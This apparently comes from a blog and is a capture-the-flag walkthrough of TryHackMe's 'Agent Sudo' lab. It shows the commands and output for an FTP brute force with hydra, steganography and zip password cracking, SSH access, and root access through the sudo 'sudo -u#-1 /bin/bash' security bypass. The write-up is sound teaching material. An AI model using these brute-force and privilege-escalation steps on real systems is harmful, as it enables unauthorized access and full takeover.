Agent Sudo
Date: September 24th 2022
Author: j.info
Link: Agent Sudo CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- How many ports are open?
- How you redirect yourself to a secret page?
- What is the agent name?
- FTP password
- Zip file password
- steg password
- Who is the other agent (in full name)?
- SSH password
- What is the user flag?
- What is the incident of the photo called?
- CVE number for the escalation
- What is the root flag?
- (Bonus) Who is Agent R?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Annoucement
This answers our 1st question of how many ports are open.
Gobuster Scan
gobuster dir -u http://$ip -t 30 -r -x php,txt,html -w dir-med.txt
/index.php (Status: 200) [Size: 218]
Website Digging
Visiting the main page:

So it looks like we can just send a request over with the agent name in the user-agent, which also answers the how to redirect question. Now to find an agent name.
I check the page source code and don’t find any comments or useful information there.
Since the webpage lists the agent as “R” I try that to see what happens using Burp repeater:

Now that we know that works I send the request over to Burp intruder and set the fuzz position to the user-agent:

I then add the letters A to Z in the payload options:

And finally launch the attack, which shows us the letter C has a status code of 302 and a length of 422, and the letter R has a length of 501 instead of 409 like everything else:

So it looks to me like we should take a closer look at C. I send that over in Burp repeater to see what comes back:

We can see the Location: part of the response changes from the normal and gives us a .php to try. Visiting it shows us the agents name and answers question 3. It also gives us a hint that the password is weak so we’ll likely be able to brute force either FTP or SSH with this username:

FTP Digging
We saw that FTP was open from our nmap scan earlier and I fire up Hydra and try to brute force my way in using the agent name we found:
hydra -l <REDACTED> -P rockyou.txt $ip ftp -V
[21][ftp] host: 10.10.14.106 login: <REDACTED> password: <REDACTED>
Sure enough, that was weak and it gives us the answer to the FTP password question.
I login and download the files there:
Connected to 10.10.14.106.
220 (vsFTPd 3.0.3)
Name (10.10.14.106:kali): <REDACTED>
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||26631|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Oct 29 2019 .
drwxr-xr-x 2 0 0 4096 Oct 29 2019 ..
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
ftp> prompt
Interactive mode off.
ftp> mget *
local: To_agentJ.txt remote: To_agentJ.txt
229 Entering Extended Passive Mode (|||23027|)
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
100% |***********************************************************| 217 482.71 KiB/s 00:00 ETA
226 Transfer complete.
217 bytes received in 00:00 (2.71 KiB/s)
local: cute-alien.jpg remote: cute-alien.jpg
229 Entering Extended Passive Mode (|||43763|)
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
100% |***********************************************************| 33143 211.87 KiB/s 00:00 ETA
226 Transfer complete.
33143 bytes received in 00:00 (140.68 KiB/s)
local: cutie.png remote: cutie.png
229 Entering Extended Passive Mode (|||25893|)
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
100% |***********************************************************| 34842 218.44 KiB/s 00:00 ETA
226 Transfer complete.
34842 bytes received in 00:00 (146.69 KiB/s)
Viewing the To_agentJ.txt file:
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
Steganography
Given the hint from the text file we just read it looks like we’ll need to use some steg to get the password for Agent J.
I try and use steghide on the .jpg picture but it requires a password:
steghide extract -sf cute-alien.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
Time to dust off stegseek, which is a great tool for cracking these passwords:
stegseek -wl rockyou.txt cute-alien.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "<REDACTED>"
[i] Original filename: "message.txt".
[i] Extracting to "cute-alien.jpg.out".
That gives us the answer to the steg password question.
It also put the original message.txt output into a file called cute-alien.jpg.out:
Hi <REDACTED>,
Glad you find this message. Your login password is <REDACTED>
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
<REDACTED>
That gives us the answer the who is the other agent and SSH password questions.
We still haven’t found a .zip file though so maybe that’s hidden in the .png file.
We can’t use steghide on .png files so I use foremost instead:
foremost -i cutie.png
Processing: cutie.png
|foundat=To_agentR.txt�
*|
A directory called _cutie.png.extracted was created and it extracted the hidden files there:
┌──(kali㉿kali)-[~/work/_cutie.png.extracted]
└─$ ls -al
total 324
drwxr-xr-x 2 kali kali 4096 Sep 24 20:30 .
drwxr-xr-x 6 kali kali 4096 Sep 24 20:32 ..
-rw-r--r-- 1 kali kali 279312 Sep 24 20:30 365
-rw-r--r-- 1 kali kali 33973 Sep 24 20:30 365.zlib
-rw-r--r-- 1 kali kali 280 Sep 24 20:30 8702.zip
-rw-r--r-- 1 kali kali 0 Oct 29 2019 To_agentR.txt
I try and unzip the file and get an error message:
unzip 8702.zip
Archive: 8702.zip
skipping: To_agentR.txt need PK compat. v5.1 (can do v4.6)
I google that and people suggest using 7zip instead so I try that:
7z e 8702.zip
Enter password (will not be echoed):
ERROR: Wrong password : To_agentR.txt
Of course we can’t just extract the .zip file, silly me! I use zip2john to create a hash that we can crack:
zip2john 8702.zip > hash
And then use John the Ripper to crack it:
john hash --wordlist=../rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 128/128 SSE2 4x])
Cost 1 (HMAC size) is 78 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<REDACTED> (8702.zip/To_agentR.txt)
1g 0:00:00:00 DONE (2022-09-24 20:41) 1.515g/s 37236p/s 37236c/s 37236C/s merlina..280690
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
That gives us the answer to the zip file password question.
I try and uncompress it again with 7zip:
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i5-10600K CPU @ 4.10GHz (A0655),ASM)
Scanning the drive for archives:
1 file, 280 bytes (1 KiB)
Extracting archive: 8702.zip
--
Path = 8702.zip
Type = zip
Physical Size = 280
Would you like to replace the existing file:
Path: ./To_agentR.txt
Size: 0 bytes
Modified: 2019-10-29 08:29:11
with the file from archive:
Path: To_agentR.txt
Size: 86 bytes (1 KiB)
Modified: 2019-10-29 08:29:11
? (Y)es / (N)o / (A)lways / (S)kip all / A(u)to rename all / (Q)uit? y
Enter password (will not be echoed):
Everything is Ok
Size: 86
Compressed: 280
It extracted and overwrote the existing To_agentR.txt file:
-rw-r--r-- 1 kali kali 86 Oct 29 2019 To_agentR.txt
And looking at that file:
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent R
That looks like base64 so I try and decode it:
echo "QXJlYTUx" | base64 -d
Area51
Uh oh, we may have an alien on our hands!
In case you wanted to see what the cute-alien.jpg and cutie.png look like:


It’s a good thing Agent C told Agent J those were fake or he may not have known!
System Access
We should be able to SSH in now that we have an agents name and password:
ssh james@$ip
The authenticity of host '10.10.14.106 (10.10.14.106)' can't be established.
ED25519 key fingerprint is SHA256:rt6rNpPo1pGMkl4PRRE7NaQKAHV+UNkS9BfrCy8jVCA.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.14.106' (ED25519) to the list of known hosts.
james@10.10.14.106's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Sep 25 00:46:56 UTC 2022
System load: 0.0 Processes: 98
Usage of /: 40.9% of 9.78GB Users logged in: 0
Memory usage: 34% IP address for eth0: 10.10.14.106
Swap usage: 0%
75 packages can be updated.
33 updates are security updates.
Last login: Tue Oct 29 14:26:27 2019
james@agent-sudo:~$
System Enumeration
We find the user flag sitting in his home directory which answers the what is the user flag question:
wc -c /home/james/user_flag.txt
33 /home/james/user_flag.txt
Looking at the rest of the files in the home directory shows us the “real” alien photo that was mentioned earlier. It’s a .jpg file and I logout and scp it back to my home system for analysis:
scp james@$ip:/home/james/Alien_autospy.jpg ~/work/Alien_autospy.jpg
james@10.10.14.106's password:
Alien_autospy.jpg 100% 41KB 108.5KB/s 00:00
Taking a quick look at the picture:

And THM wants to know what the incident is called, which I know off hand having seen the picture before. But in case you didn’t you can use a reverse image search on it with TinEye. I click this result:

Which takes you here and answers the what is the incident of the photo question:

Now on to escalation and they want us to use a specific CVE that we need to find to do that.
Looking at id shows us we’re a member of sudo and several other groups:
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
I check to see if there are any useful files with capabilities and there aren’t.
Looking for SUID files with find / -perm /4000 2>/dev/null doesn’t give us anything good.
I start looking around the system and end up in the /var/www/html directory where I see the index.php and agent_c_attention.php files we ran into earlier with the website. Looking at index.php here’s the code that allowed us to figure things out with the user-agent earlier:
<?php
if ($_SERVER['HTTP_USER_AGENT'] == "C") {
header('Location: agent_C_attention.php ');
}
else if ($_SERVER['HTTP_USER_AGENT'] == "R") {
echo 'What are you doing! Are you one of the 25 employees? If not, I going to report this incident';
}
?>
I don’t find anything else interesting in the web directory.
Over in /var/FTP we see the fake alien pictures and To_agentJ.txt file we found when logging into the FTP server earlier.
I check sudo -l and it shows:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
I happened to have seen something like this before and there’s a sudo exploit specifically available if you have (ALL, !root). I find it in searchsploit:
searchsploit sudo
This is the one we’re looking for:
sudo 1.8.27 - Security Bypass | linux/local/47502.py
Checking the sudo version on the system to make sure it’s vulnerable:
sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
So we should be good to go. I pull the exploit over with searchsploit and then look at the code:
searchsploit -m 47502.py
# CVE : <REDACTED>
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
That answers the CVE number for escalation question.
So we can see that we really don’t even need the Python script and can just run the command under the EXPLOIT: section.
Root
I run the exploit command:
sudo -u#-1 /bin/bash
And we get root!
james@agent-sudo:/tmp$ sudo -u#-1 /bin/bash
[sudo] password for james:
root@agent-sudo:/tmp# whoami
root
root@agent-sudo:/tmp# hostname
agent-sudo
root@agent-sudo:/tmp#
This works because sudo doesn’t check for the existence of the specified user id and executes with an arbitrary user id with sudo privileges. The -u#-1 returns as 0 which is the root users id number.
Looking inside of /root/root.txt:
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
<REDACTED>
By,
<REDACTED> a.k.a Agent R
And that answers the root flag and bonus questions.
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using Burp repeater to modify the user-agent string while sending requests
- Using Burp intruder to fuzz all agent letters
- Brute forcing an FTP login with hydra
- Steganography fun with steghide, stegseek, and foremost to extract hidden info from the provided picture files
- Creating a zip file hash with zip2john and then cracking it with John the Ripper
- Transfering files between the target system and our system with scp
- Reverse image searching with TinEye
- Finding a CVE associated with the version of sudo on the system and exploiting it to escalate to root
Many thanks to:
- DesKel for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com